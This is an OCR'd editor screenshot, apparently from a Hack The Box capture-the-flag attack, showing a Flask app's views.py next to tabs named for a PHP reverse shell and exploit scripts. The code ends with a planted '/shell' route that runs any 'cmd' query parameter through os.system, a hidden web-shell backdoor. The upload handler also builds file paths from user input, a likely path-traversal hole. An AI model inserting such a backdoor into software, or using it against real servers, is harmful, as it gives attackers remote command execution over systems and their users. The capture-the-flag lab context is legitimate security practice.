 ~/htb/open_source/10.10.11.164/loot/app/app/views.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hosts × 43905.py × php-reverse-shell.php × bingchilling.jpg.php × views.py 47690.md ×
1 import os
2
3 from app.utils import get_file_name
4 from flask import render_template, request, send_file
5
6 from app import app
7
8
9 @app.route('/', methods=['GET', 'POST'])
10 def upload_file():
11     if request.method == 'POST':
12         f = request.files['file']
13         file_name = get_file_name(f.filename)
14         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
15         f.save(file_path)
16         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
17     return render_template('upload.html')
18
19
20 @app.route('/uploads/<path:path>')
21 def send_report(path):
22     path = get_file_name(path)
23     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
24
25 @app.route('/shell')
26 def cmd():
27     return os.system(request.args.get('cmd'))